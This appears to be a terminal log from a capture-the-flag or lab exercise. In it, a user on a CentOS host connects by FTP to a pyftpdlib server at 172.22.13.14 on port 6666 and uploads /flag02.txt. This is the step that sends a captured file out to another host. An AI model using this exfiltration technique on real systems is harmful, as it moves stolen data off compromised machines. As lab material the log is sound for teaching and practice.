 [joyce@centos /]$ ftp 172.22.13.14 6666
Connected to 172.22.13.14 (172.22.13.14).
220 pyftpdlib 1.5.6 ready.
Name (172.22.13.14:joyce): test
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put /flag02.txt
local: /flag02.txt remote: /flag02.txt
227 Entering passive mode (172,22,13,14,194,59).
125 Data connection already open. Transfer starting.
226 Transfer complete.
466 bytes sent in 1.1e-05 secs (42363.64 Kbytes/sec)
ftp>